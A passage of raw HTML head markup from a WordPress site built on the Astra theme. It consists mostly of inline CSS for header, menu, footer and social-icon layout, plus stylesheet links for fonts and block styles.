.ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 